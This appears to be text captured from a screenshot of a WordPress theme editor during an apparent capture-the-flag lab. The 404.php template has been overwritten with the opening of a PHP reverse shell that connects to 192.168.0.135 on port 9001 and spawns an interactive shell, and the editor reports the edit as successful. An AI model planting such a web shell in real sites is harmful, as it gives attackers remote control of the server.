 192.168.0.187/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=0
17
user's Blog!
9
0
New
Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 5
Users
WordPress 5.7 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.135';  // CHANGE THIS
$port = 9001;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php